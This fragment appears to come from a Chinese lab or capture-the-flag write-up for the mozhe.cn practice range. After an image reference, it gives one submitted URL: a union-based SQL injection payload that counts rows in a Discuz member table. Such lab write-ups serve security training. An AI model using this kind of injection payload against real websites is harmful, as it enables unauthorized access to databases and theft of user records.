 页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,count(*),3,4 from mozhe_Discuz_StormGroup.StormGroup_member